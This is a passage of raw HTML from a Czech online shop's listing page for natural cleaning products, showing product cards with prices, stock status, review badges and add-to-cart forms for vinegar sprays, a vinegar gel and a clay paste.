>        <i class="at at-heart-l"></i>        <span class="tooltip-label top">          Přidat do oblíbených        </span>      </a>      <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist remove-wishlist ml10 hidden"         role="button"         data-remove-from-wishlist       >        <i class="at at-heart"></i>        <span class="tooltip-label top">          Odebrat z oblíbených        </span>      </a>      </wishlist-handler>                    <button type="submit"                        class="btn custom_add">            <svg width="20"              height="23"              viewBox="0 0 20 23"              fill="none"              xmlns="http://www.w3.org/2000/svg">              <rect x="1"                y="7.17639"                width="18"                height="14.8235"                rx="1"                stroke="#50573B"                stroke-linejoin="round" />              <path d="M13.7057 6.1176V4.52937C13.7057 2.48266 12.0465 0.823486 9.99983 0.823486V0.823486C7.95313 0.823486 6.29395 2.48267 6.29395 4.52937V6.1176"                stroke="#50573B"                stroke-linejoin="round" />            </svg>          </button>        </div>      </div>                      <input type="hidden" name="product-id" value="8568325505363" /><input type="hidden" name="section-id" value="template--21201911021907__banner" /></form>  </div>    <!-- quick shop -->  </div>                </div>                                                                                                                  <div class="grid__item small--one-whole medium--one-half large-up--one-third">                  <div class="grid_bx grid_3 wow fadeIn" data-wow-delay="500ms">    <div class="grid_img_wr">    <a class="grid_lnk" href="/products/allnature-bily-ocet-sprej-10-s-vuni-levandule-500-ml?variant=47213772276051">      <div class="grid_img lazyload"        style="background-size: contain;"        data-bgset="//www.econea.cz/cdn/shop/files/allnature-bily-ocet-sprej-10-levandule-500-ml_150x.png?v=1697718501 150w 150h,//www.econea.cz/cdn/shop/files/allnature-bily-ocet-sprej-10-levandule-500-ml_350x.png?v=1697718501 350w 350h,//www.econea.cz/cdn/shop/files/allnature-bily-ocet-sprej-10-levandule-500-ml_550x.png?v=1697718501 550w 550h,//www.econea.cz/cdn/shop/files/allnature-bily-ocet-sprej-10-levandule-500-ml_750x.png?v=1697718501 750w 750h,//www.econea.cz/cdn/shop/files/allnature-bily-ocet-sprej-10-levandule-500-ml.png?v=1697718501 1200w 1200h"        data-sizes="auto"        data-parent-fit="contain"></div></a>    <i class="at at-spinner4 at-spin"></i>    <!-- product label --><div class="pr_lbl radius"></div>      <div class="pr_lbl_sale">      </div><!-- countdown timer -->        <!-- product buttons -->    </div>      <style>.jdgmCustom2{  position: relative;}.jdgm-prev-badge__text {  display: none !important;}.jdgm-qa-badge {  display: none !important;}.jdm-CustomRatingAmount2{  position: absolute;  cursor: pointer;  top: 0;  left:100px;}@media only screen and (max-width: 600px) {  .jdm-CustomRatingAmount2{    left:115px !important;  }}</style><script>function callRedirectToSpecificPage(e){  window.location.href = e;}</script>  <div class="details">                            <div class="pr_review"></div>        <div class="grid_title">      <a href="/products/allnature-bily-ocet-sprej-10-s-vuni-levandule-500-ml">        Allnature Bílý ocet sprej 10% s vůní levandule (500 ml)                        <div class='jdgm-widget jdgm-preview-badge jdgmCustom2'>                    <a onclick="callRedirectToSpecificPage('/products/allnature-bily-ocet-sprej-10-s-vuni-levandule-500-ml')" href="/products/allnature-bily-ocet-sprej-10-s-vuni-levandule-500-ml"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='8' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 8 reviews </span> </div></a>                    <span class="jdm-CustomRatingAmount2">(8)</span>                            </div>      </a>    </div>            <div class="dmt_sleva">          </div>    <p class="pc_short_decr">                    Univerzální přírodní čistič          </p>    <form method="post" action="/cart/add" id="product_form_8568325341523" accept-charset="UTF-8" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden"        name="id"        value="47213772276051" />      <input style="display: none;"        type="number"        id="Quantity-8568325341523"        name="quantity"        value="1"        min="1"        class="pr_input"        pattern="[0-9]*"        data-inventory-quantity="16">      <div class="product_card_action_block">        <div class="errorNew" style="display: none;">                                              <span class="error-data" data-message="other" data-quantity="16"></span>                              </div>        <div class="pc_price_delivery"><div class="grid_meta">      <span class="hidden_txt">Standardní cena</span>    <span class="pr_price">109 Kč</span>  </div>                      <div class="unit-price mb5">                                                                                    <span data-variant-id="47213772276051">                      21,8 Kč / 100 ml                    </span>                                                            </div>                                <div class="product_card_delivery_info"><div class="available">                    <div class="stock_info">                                              Skladem                                          </div><div class="delivery_info hide">                      Odesíláme do 4 dnů                    </div>                  </div>                  <div class="sold_out hide">Nedostupné</div>                          </div>                  </div>        <div style="display: flex;">                      <wishlist-handler   data-customer-id=""   data-product-handle="allnature-bily-ocet-sprej-10-s-vuni-levandule-500-ml" >                    <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist addto-wishlist ml10"         role="button"         data-add-to-wishlist       >        <i class="at at-heart-l"></i>        <span class="tooltip-label top">          Přidat do oblíbených        </span>      </a>      <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist remove-wishlist ml10 hidden"         role="button"         data-remove-from-wishlist       >        <i class="at at-heart"></i>        <span class="tooltip-label top">          Odebrat z oblíbených        </span>      </a>      </wishlist-handler>                    <button type="submit"                        class="btn custom_add">            <svg width="20"              height="23"              viewBox="0 0 20 23"              fill="none"              xmlns="http://www.w3.org/2000/svg">              <rect x="1"                y="7.17639"                width="18"                height="14.8235"                rx="1"                stroke="#50573B"                stroke-linejoin="round" />              <path d="M13.7057 6.1176V4.52937C13.7057 2.48266 12.0465 0.823486 9.99983 0.823486V0.823486C7.95313 0.823486 6.29395 2.48267 6.29395 4.52937V6.1176"                stroke="#50573B"                stroke-linejoin="round" />            </svg>          </button>        </div>      </div>                      <input type="hidden" name="product-id" value="8568325341523" /><input type="hidden" name="section-id" value="template--21201911021907__banner" /></form>  </div>    <!-- quick shop -->  </div>                </div>                                                                                                                  <div class="grid__item small--one-whole medium--one-half large-up--one-third">                  <div class="grid_bx grid_3 wow fadeIn" data-wow-delay="550ms">    <div class="grid_img_wr">    <a class="grid_lnk" href="/products/ecodis-octovy-gel-12?variant=45703010549991">      <div class="grid_img lazyload"        style="background-size: contain;"        data-bgset="//www.econea.cz/cdn/shop/products/648832129d80a96db1d8d8c6844b3c61-DO097-Gel-nettoyant-vinaigre_150x.jpg?v=1671210137 150w 367h,//www.econea.cz/cdn/shop/products/648832129d80a96db1d8d8c6844b3c61-DO097-Gel-nettoyant-vinaigre_350x.jpg?v=1671210137 350w 856h,//www.econea.cz/cdn/shop/products/648832129d80a96db1d8d8c6844b3c61-DO097-Gel-nettoyant-vinaigre_550x.jpg?v=1671210137 550w 1345h,//www.econea.cz/cdn/shop/products/648832129d80a96db1d8d8c6844b3c61-DO097-Gel-nettoyant-vinaigre_750x.jpg?v=1671210137 750w 1834h,//www.econea.cz/cdn/shop/products/648832129d80a96db1d8d8c6844b3c61-DO097-Gel-nettoyant-vinaigre.jpg?v=1671210137 818w 2000h"        data-sizes="auto"        data-parent-fit="contain"></div></a>    <i class="at at-spinner4 at-spin"></i>    <!-- product label --><div class="pr_lbl radius"></div>      <div class="pr_lbl_sale">      </div><!-- countdown timer -->        <!-- product buttons -->    </div>      <style>.jdgmCustom2{  position: relative;}.jdgm-prev-badge__text {  display: none !important;}.jdgm-qa-badge {  display: none !important;}.jdm-CustomRatingAmount2{  position: absolute;  cursor: pointer;  top: 0;  left:100px;}@media only screen and (max-width: 600px) {  .jdm-CustomRatingAmount2{    left:115px !important;  }}</style><script>function callRedirectToSpecificPage(e){  window.location.href = e;}</script>  <div class="details">                            <div class="pr_review"></div>        <div class="grid_title">      <a href="/products/ecodis-octovy-gel-12">        La Droguerie Ecologique by Ecodis Octový gel 12% (750 ml)                        <div class='jdgm-widget jdgm-preview-badge jdgmCustom2'>                    <a onclick="callRedirectToSpecificPage('/products/ecodis-octovy-gel-12')" href="/products/ecodis-octovy-gel-12"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div></a>                    <span class="jdm-CustomRatingAmount2">(3)</span>                            </div>      </a>    </div>            <div class="dmt_sleva">          </div>    <p class="pc_short_decr">                </p>    <form method="post" action="/cart/add" id="product_form_8269112901863" accept-charset="UTF-8" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden"        name="id"        value="45703010549991" />      <input style="display: none;"        type="number"        id="Quantity-8269112901863"        name="quantity"        value="1"        min="1"        class="pr_input"        pattern="[0-9]*"        data-inventory-quantity="17">      <div class="product_card_action_block">        <div class="errorNew" style="display: none;">                                              <span class="error-data" data-message="other" data-quantity="17"></span>                              </div>        <div class="pc_price_delivery"><div class="grid_meta">      <span class="hidden_txt">Standardní cena</span>    <span class="pr_price">159 Kč</span>  </div>                      <div class="unit-price mb5">                                                                                    <span data-variant-id="45703010549991">                      21,2 Kč / 100 ml                    </span>                                                            </div>                                <div class="product_card_delivery_info"><div class="available">                    <div class="stock_info">                                              Skladem                                          </div><div class="delivery_info hide">                      Odesíláme do 3 týdnů                    </div>                  </div>                  <div class="sold_out hide">Nedostupné</div>                          </div>                  </div>        <div style="display: flex;">                      <wishlist-handler   data-customer-id=""   data-product-handle="ecodis-octovy-gel-12" >                    <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist addto-wishlist ml10"         role="button"         data-add-to-wishlist       >        <i class="at at-heart-l"></i>        <span class="tooltip-label top">          Přidat do oblíbených        </span>      </a>      <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist remove-wishlist ml10 hidden"         role="button"         data-remove-from-wishlist       >        <i class="at at-heart"></i>        <span class="tooltip-label top">          Odebrat z oblíbených        </span>      </a>      </wishlist-handler>                    <button type="submit"                        class="btn custom_add">            <svg width="20"              height="23"              viewBox="0 0 20 23"              fill="none"              xmlns="http://www.w3.org/2000/svg">              <rect x="1"                y="7.17639"                width="18"                height="14.8235"                rx="1"                stroke="#50573B"                stroke-linejoin="round" />              <path d="M13.7057 6.1176V4.52937C13.7057 2.48266 12.0465 0.823486 9.99983 0.823486V0.823486C7.95313 0.823486 6.29395 2.48267 6.29395 4.52937V6.1176"                stroke="#50573B"                stroke-linejoin="round" />            </svg>          </button>        </div>      </div>                      <input type="hidden" name="product-id" value="8269112901863" /><input type="hidden" name="section-id" value="template--21201911021907__banner" /></form>  </div>    <!-- quick shop -->  </div>                </div>                                            <div class="grid__item small--one-whole medium--one-half large-up--one-third">                                                                                                  <div class="coll_banner">                        <div class="coll_banner_image">                                  <a href="https://www.econea.cz/discount/NATASHA15?redirect=%2Fcollections%2Fnatasha">    <div data-nosnippet>    <img      src="//www.econea.cz/cdn/shop/files/otto-collection-replacement-image-2.jpg?v=1768198279"      alt=""      class="otto-image "      loading="lazy"      width="500"      height=""      fetchpriority="low" />      </div>      </a>                          </div>                      </div>                                                      </div>                                                                                                    <div class="grid__item small--one-whole medium--one-half large-up--one-third">                  <div class="grid_bx grid_3 wow fadeIn" data-wow-delay="600ms">    <div class="grid_img_wr">    <a class="grid_lnk" href="/products/allnature-bily-ocet-sprej-10-s-vuni-pomerance-500-ml?variant=47213773816147">      <div class="grid_img lazyload"        style="background-size: contain;"        data-bgset="//www.econea.cz/cdn/shop/files/allnature-bily-ocet-sprej-10-s-vuni-pomerance-500-ml_150x.png?v=1697718509 150w 150h,//www.econea.cz/cdn/shop/files/allnature-bily-ocet-sprej-10-s-vuni-pomerance-500-ml_350x.png?v=1697718509 350w 350h,//www.econea.cz/cdn/shop/files/allnature-bily-ocet-sprej-10-s-vuni-pomerance-500-ml_550x.png?v=1697718509 550w 550h,//www.econea.cz/cdn/shop/files/allnature-bily-ocet-sprej-10-s-vuni-pomerance-500-ml_750x.png?v=1697718509 750w 750h,//www.econea.cz/cdn/shop/files/allnature-bily-ocet-sprej-10-s-vuni-pomerance-500-ml.png?v=1697718509 1200w 1200h"        data-sizes="auto"        data-parent-fit="contain"></div></a>    <i class="at at-spinner4 at-spin"></i>    <!-- product label --><div class="pr_lbl radius"><label class="lbl pr_lbl2"><svg width="14" height="14" viewbox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_956_275)"><path d="M7.49207 2.63514C6.42772 0.110402 2.80563 -0.533159 1.00696 1.60379C0.11587 2.6764 -0.181158 4.14504 0.10762 5.48991C0.437651 7.01631 1.60101 8.03116 2.81388 8.89749C3.5647 9.43379 4.34852 9.93709 4.95083 10.6467C5.61914 11.4305 6.04818 12.4288 6.1802 13.4519C6.27921 14.2192 7.38481 14.2687 7.41781 13.4519C7.45907 12.4041 7.83035 11.3892 8.52342 10.5889C9.15873 9.85458 10.0168 9.40079 10.8254 8.90574C12.4095 7.9404 13.7874 6.64502 13.7544 4.64008C13.7297 2.76715 12.327 1.1335 10.4624 0.885976C8.70494 0.646703 6.766 1.81831 6.31221 3.55923C6.11419 4.3348 7.31055 4.65658 7.50857 3.88926C7.89636 2.37937 9.81879 1.67805 11.1472 2.38762C12.6736 3.20445 12.9293 5.27539 11.8402 6.57077C10.8666 7.72588 9.30724 8.22092 8.16864 9.19452C6.92277 10.2589 6.2297 11.8348 6.17195 13.4519H7.40956C7.17029 11.5872 6.28746 9.98659 4.81057 8.82323C3.5647 7.83314 1.80728 7.04106 1.35349 5.38265C0.973952 4.02952 1.47725 2.29686 2.85513 1.71931C4.05149 1.22426 5.76766 1.7028 6.29571 2.95692C6.60099 3.68299 7.79735 3.36121 7.49207 2.62689V2.63514Z" fill="#50573B"></path></g><defs><clippath id="clip0_956_275"><rect width="14" height="14" fill="white"></rect></clippath></defs></svg>Nejprodávanější</label></div>      <div class="pr_lbl_sale">      </div><!-- countdown timer -->        <!-- product buttons -->    </div>      <style>.jdgmCustom2{  position: relative;}.jdgm-prev-badge__text {  display: none !important;}.jdgm-qa-badge {  display: none !important;}.jdm-CustomRatingAmount2{  position: absolute;  cursor: pointer;  top: 0;  left:100px;}@media only screen and (max-width: 600px) {  .jdm-CustomRatingAmount2{    left:115px !important;  }}</style><script>function callRedirectToSpecificPage(e){  window.location.href = e;}</script>  <div class="details">                            <div class="pr_review"></div>        <div class="grid_title">      <a href="/products/allnature-bily-ocet-sprej-10-s-vuni-pomerance-500-ml">        Allnature Bílý ocet sprej 10% s vůní pomeranče (500 ml)                        <div class='jdgm-widget jdgm-preview-badge jdgmCustom2'>                    <a onclick="callRedirectToSpecificPage('/products/allnature-bily-ocet-sprej-10-s-vuni-pomerance-500-ml')" href="/products/allnature-bily-ocet-sprej-10-s-vuni-pomerance-500-ml"><div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div></a>                            </div>      </a>    </div>            <div class="dmt_sleva">          </div>    <p class="pc_short_decr">                    Univerzální přírodní čistič          </p>    <form method="post" action="/cart/add" id="product_form_8568325538131" accept-charset="UTF-8" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden"        name="id"        value="47213773816147" />      <input style="display: none;"        type="number"        id="Quantity-8568325538131"        name="quantity"        value="1"        min="1"        class="pr_input"        pattern="[0-9]*"        data-inventory-quantity="13">      <div class="product_card_action_block">        <div class="errorNew" style="display: none;">                                              <span class="error-data" data-message="other" data-quantity="13"></span>                              </div>        <div class="pc_price_delivery"><div class="grid_meta">      <span class="hidden_txt">Standardní cena</span>    <span class="pr_price">109 Kč</span>  </div>                      <div class="unit-price mb5">                                                                                    <span data-variant-id="47213773816147">                      21,8 Kč / 100 ml                    </span>                                                            </div>                                <div class="product_card_delivery_info"><div class="available">                    <div class="stock_info">                                              Skladem                                          </div><div class="delivery_info hide">                      Odesíláme do 4 dnů                    </div>                  </div>                  <div class="sold_out hide">Nedostupné</div>                          </div>                  </div>        <div style="display: flex;">                      <wishlist-handler   data-customer-id=""   data-product-handle="allnature-bily-ocet-sprej-10-s-vuni-pomerance-500-ml" >                    <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist addto-wishlist ml10"         role="button"         data-add-to-wishlist       >        <i class="at at-heart-l"></i>        <span class="tooltip-label top">          Přidat do oblíbených        </span>      </a>      <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist remove-wishlist ml10 hidden"         role="button"         data-remove-from-wishlist       >        <i class="at at-heart"></i>        <span class="tooltip-label top">          Odebrat z oblíbených        </span>      </a>      </wishlist-handler>                    <button type="submit"                        class="btn custom_add">            <svg width="20"              height="23"              viewBox="0 0 20 23"              fill="none"              xmlns="http://www.w3.org/2000/svg">              <rect x="1"                y="7.17639"                width="18"                height="14.8235"                rx="1"                stroke="#50573B"                stroke-linejoin="round" />              <path d="M13.7057 6.1176V4.52937C13.7057 2.48266 12.0465 0.823486 9.99983 0.823486V0.823486C7.95313 0.823486 6.29395 2.48267 6.29395 4.52937V6.1176"                stroke="#50573B"                stroke-linejoin="round" />            </svg>          </button>        </div>      </div>                      <input type="hidden" name="product-id" value="8568325538131" /><input type="hidden" name="section-id" value="template--21201911021907__banner" /></form>  </div>    <!-- quick shop -->  </div>                </div>                                                                                                                  <div class="grid__item small--one-whole medium--one-half large-up--one-third">                  <div class="grid_bx grid_3 wow fadeIn" data-wow-delay="650ms">    <div class="grid_img_wr">    <a class="grid_lnk" href="/products/mulieres-bily-ocet-10-svezi-citrus?variant=47091706790227">      <div class="grid_img lazyload"        style="background-size: contain;"        data-bgset="//www.econea.cz/cdn/shop/files/4744325010264_scentedvinegarFreshCitrus_EK_Q1125a2000_150x.jpg?v=1695117686 150w 150h,//www.econea.cz/cdn/shop/files/4744325010264_scentedvinegarFreshCitrus_EK_Q1125a2000_350x.jpg?v=1695117686 350w 350h,//www.econea.cz/cdn/shop/files/4744325010264_scentedvinegarFreshCitrus_EK_Q1125a2000_550x.jpg?v=1695117686 550w 550h,//www.econea.cz/cdn/shop/files/4744325010264_scentedvinegarFreshCitrus_EK_Q1125a2000_750x.jpg?v=1695117686 750w 750h,//www.econea.cz/cdn/shop/files/4744325010264_scentedvinegarFreshCitrus_EK_Q1125a2000.jpg?v=1695117686 2000w 2000h"        data-sizes="auto"        data-parent-fit="contain"></div></a>    <i class="at at-spinner4 at-spin"></i>    <!-- product label --><div class="pr_lbl radius"></div>      <div class="pr_lbl_sale">      </div><!-- countdown timer -->        <!-- product buttons -->    </div>      <style>.jdgmCustom2{  position: relative;}.jdgm-prev-badge__text {  display: none !important;}.jdgm-qa-badge {  display: none !important;}.jdm-CustomRatingAmount2{  position: absolute;  cursor: pointer;  top: 0;  left:100px;}@media only screen and (max-width: 600px) {  .jdm-CustomRatingAmount2{    left:115px !important;  }}</style><script>function callRedirectToSpecificPage(e){  window.location.href = e;}</script>  <div class="details">                            <div class="pr_review"></div>        <div class="grid_title">      <a href="/products/mulieres-bily-ocet-10-svezi-citrus">        Mulieres Bílý ocet 10% - svěží citrus                 - <span class="pc_vatiant_title">450 ml</span>                        <div class='jdgm-widget jdgm-preview-badge jdgmCustom2'>                    <a onclick="callRedirectToSpecificPage('/products/mulieres-bily-ocet-10-svezi-citrus')" href="/products/mulieres-bily-ocet-10-svezi-citrus"><div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div></a>                            </div>      </a>    </div>            <div class="dmt_sleva">          </div>    <p class="pc_short_decr">                    100% přírodní          </p>    <form method="post" action="/cart/add" id="product_form_8537186763091" accept-charset="UTF-8" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden"        name="id"        value="47091706790227" />      <input style="display: none;"        type="number"        id="Quantity-8537186763091"        name="quantity"        value="1"        min="1"        class="pr_input"        pattern="[0-9]*"        data-inventory-quantity="29">      <div class="product_card_action_block">        <div class="errorNew" style="display: none;">                                              <span class="error-data" data-message="other" data-quantity="29"></span>                              </div>        <div class="pc_price_delivery"><div class="grid_meta">            <span class="pr_price">        165 Kč</span>      </div>                      <div class="unit-price mb5">                                                                                    <span data-variant-id="47091706790227">                      36,7 Kč / 100 ml                    </span>                                                                                                                      <span data-variant-id="47091767607635" class="hide">                      24,9 Kč / 100 ml                    </span>                                                            </div>                                <div class="product_card_delivery_info"><div class="available">                    <div class="stock_info">                                              Skladem                                          </div><div class="delivery_info hide">                      Odesíláme do 5 dnů                    </div>                  </div>                  <div class="sold_out hide">Nedostupné</div>                          </div>                  </div>        <div style="display: flex;">                      <wishlist-handler   data-customer-id=""   data-product-handle="mulieres-bily-ocet-10-svezi-citrus" >                    <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist addto-wishlist ml10"         role="button"         data-add-to-wishlist       >        <i class="at at-heart-l"></i>        <span class="tooltip-label top">          Přidat do oblíbených        </span>      </a>      <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist remove-wishlist ml10 hidden"         role="button"         data-remove-from-wishlist       >        <i class="at at-heart"></i>        <span class="tooltip-label top">          Odebrat z oblíbených        </span>      </a>      </wishlist-handler>                    <button type="submit"                        class="btn custom_add">            <svg width="20"              height="23"              viewBox="0 0 20 23"              fill="none"              xmlns="http://www.w3.org/2000/svg">              <rect x="1"                y="7.17639"                width="18"                height="14.8235"                rx="1"                stroke="#50573B"                stroke-linejoin="round" />              <path d="M13.7057 6.1176V4.52937C13.7057 2.48266 12.0465 0.823486 9.99983 0.823486V0.823486C7.95313 0.823486 6.29395 2.48267 6.29395 4.52937V6.1176"                stroke="#50573B"                stroke-linejoin="round" />            </svg>          </button>        </div>      </div>                          <div class="pc_variant_switcher">                                          <div class="pc_variant_item lazyloaded current "                  data-id="47091706790227"                  data-price="165 Kč"                  data-comprice=""                  data-image="//www.econea.cz/cdn/shop/files/4744325010264_scentedvinegarFreshCitrus_EK_Q1125a2000.jpg?v=1695117686"                  data-quantity="29"                  data-available="true"                  data-link="/products/mulieres-bily-ocet-10-svezi-citrus?variant=47091706790227"                  data-title="450 ml"                  style="background-image:url(//www.econea.cz/cdn/shop/files/4744325010264_scentedvinegarFreshCitrus_EK_Q1125a2000_110x110@2x.jpg?v=1695117686);">                  <div class="pc_tooltip">450 ml</div>                </div>                                                        <div class="pc_variant_item lazyloaded  "                  data-id="47091767607635"                  data-price="249 Kč"                  data-comprice=""                  data-image="//www.econea.cz/cdn/shop/files/4744325010486scentedvinegarfreshcitrus1000ml.jpg?v=1737389219"                  data-quantity="6"                  data-available="true"                  data-link="/products/mulieres-bily-ocet-10-svezi-citrus?variant=47091767607635"                  data-title="1 l"                  style="background-image:url(//www.econea.cz/cdn/shop/files/4744325010486scentedvinegarfreshcitrus1000ml_110x110@2x.jpg?v=1737389219);">                  <div class="pc_tooltip">1 l</div>                </div>                                                                                                            </div>          <input type="hidden" name="product-id" value="8537186763091" /><input type="hidden" name="section-id" value="template--21201911021907__banner" /></form>  </div>    <!-- quick shop -->  </div>                </div>                                                                                                                  <div class="grid__item small--one-whole medium--one-half large-up--one-third">                  <div class="grid_bx grid_3 wow fadeIn" data-wow-delay="700ms">    <div class="grid_img_wr">    <a class="grid_lnk" href="/products/ecodis-jilovy-kamen-500-g?variant=45702735823079">      <div class="grid_img lazyload"        style="background-size: contain;"        data-bgset="//www.econea.cz/cdn/shop/files/Navrhbeznazvu_991103de-b4ad-41d9-a384-d40aad81ffc6_150x.png?v=1710258065 150w 150h,//www.econea.cz/cdn/shop/files/Navrhbeznazvu_991103de-b4ad-41d9-a384-d40aad81ffc6_350x.png?v=1710258065 350w 350h,//www.econea.cz/cdn/shop/files/Navrhbeznazvu_991103de-b4ad-41d9-a384-d40aad81ffc6_550x.png?v=1710258065 550w 550h,//www.econea.cz/cdn/shop/files/Navrhbeznazvu_991103de-b4ad-41d9-a384-d40aad81ffc6_750x.png?v=1710258065 750w 750h,//www.econea.cz/cdn/shop/files/Navrhbeznazvu_991103de-b4ad-41d9-a384-d40aad81ffc6.png?v=1710258065 2048w 2048h"        data-sizes="auto"        data-parent-fit="contain"></div></a>    <i class="at at-spinner4 at-spin"></i>    <!-- product label --><div class="pr_lbl radius"></div>      <div class="pr_lbl_sale">      </div><!-- countdown timer -->        <!-- product buttons -->    </div>      <style>.jdgmCustom2{  position: relative;}.jdgm-prev-badge__text {  display: none !important;}.jdgm-qa-badge {  display: none !important;}.jdm-CustomRatingAmount2{  position: absolute;  cursor: pointer;  top: 0;  left:100px;}@media only screen and (max-width: 600px) {  .jdm-CustomRatingAmount2{    left:115px !important;  }}</style><script>function callRedirectToSpecificPage(e){  window.location.href = e;}</script>  <div class="details">                            <div class="pr_review"></div>        <div class="grid_title">      <a href="/products/ecodis-jilovy-kamen-500-g">        La Droguerie Ecologique by Ecodis Multifunkční jílová pasta BIO (500 g)                        <div class='jdgm-widget jdgm-preview-badge jdgmCustom2'>                    <a onclick="callRedirectToSpecificPage('/products/ecodis-jilovy-kamen-500-g')" href="/products/ecodis-jilovy-kamen-500-g"><div style='display:none' class='jdgm-prev-badge' data-average-rating='2.50' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='2.50' tabindex='0' aria-label='2.50 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div></a>                    <span class="jdm-CustomRatingAmount2">(2)</span>                            </div>      </a>    </div>            <div class="dmt_sleva">          </div>    <p class="pc_short_decr">                    Na hladké povrchy          </p>    <form method="post" action="/cart/add" id="product_form_8269066469607" accept-charset="UTF-8" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden"        name="id"        value="45702735823079" />      <input style="display: none;"        type="number"        id="Quantity-8269066469607"        name="quantity"        value="1"        min="1"        class="pr_input"        pattern="[0-9]*"        data-inventory-quantity="12">      <div class="product_card_action_block">        <div class="errorNew" style="display: none;">                                              <span class="error-data" data-message="other" data-quantity="12"></span>                              </div>        <div class="pc_price_delivery"><div class="grid_meta">      <span class="hidden_txt">Standardní cena</span>    <span class="pr_price">375 Kč</span>  </div>                      <div class="unit-price mb5">                                                                                    <span data-variant-id="45702735823079">                      75,0 Kč / 100 g                    </span>                                                            </div>                                <div class="product_card_delivery_info"><div class="available">                    <div class="stock_info">                                              Skladem                                          </div><div class="delivery_info hide">                      Odesíláme do 3 týdnů                    </div>                  </div>                  <div class="sold_out hide">Nedostupné</div>                          </div>                  </div>        <div style="display: flex;">                      <wishlist-handler   data-customer-id=""   data-product-handle="ecodis-jilovy-kamen-500-g" >                    <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist addto-wishlist ml10"         role="button"         data-add-to-wishlist       >        <i class="at at-heart-l"></i>        <span class="tooltip-label top">          Přidat do oblíbených        </span>      </a>      <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist remove-wishlist ml10 hidden"         role="button"         data-remove-from-wishlist       >        <i class="at at-heart"></i>        <span class="tooltip-label top">          Odebrat z oblíbených        </span>      </a>      </wishlist-handler>                    <button type="submit"                        class="btn custom_add">            <svg width="20"              height="23"              viewBox="0 0 20 23"              fill="none"              xmlns="http://www.w3.org/2000/svg">              <rect x="1"                y="7.17639"                width="18"                height="14.8235"                rx="1"                stroke="#50573B"                stroke-linejoin="round" />              <path d="M13.7057 6.1176V4.52937C13.7057 2.48266 12.0465 0.823486 9.99983 0.823486V0.823486C7.95313 0.823486 6.29395 2.48267 6.29395 4.52937V6.1176"                stroke="#50573B"                stroke-linejoin="round" />            </svg>          </button>        </div>      </div>                      <input type="hidden" name="product-id" value="8269066469607" /><input type="hidden" name="section-id" value="template--21201911021907__banner" /></form>  </div>    <!-- quick shop -->  </div>                </div>                                                                                                                  <div class="grid__item small--one-whole medium--one-half large-up--one-third">                  <div class="grid_bx grid_3 wow fadeIn" data-wow-delay="750ms">    <div class="grid_img_wr">    <a class="grid_lnk" href="/products/officina-naturae-super-koncentrovany-univerzalni-cistic-1-l?variant=45703148536039">      <div class="grid_img lazyload"        style="background-size: contain;"        data-bgset="//www.econea.cz/cdn/shop/products/2f77f2528bd6114824eb81ce8951b1dc-solara-detersivo-universale-superconcentrato-con-ingredienti-a-km0_150x.jpg?v=1671211374 150w 270h,//www.econea.cz/cdn/shop/products/2f77f2528bd6114824eb81ce8951b1dc-solara-detersivo-universale-superconcentrato-con-ingredienti-a-km0_350x.jpg?v=1671211374 350w 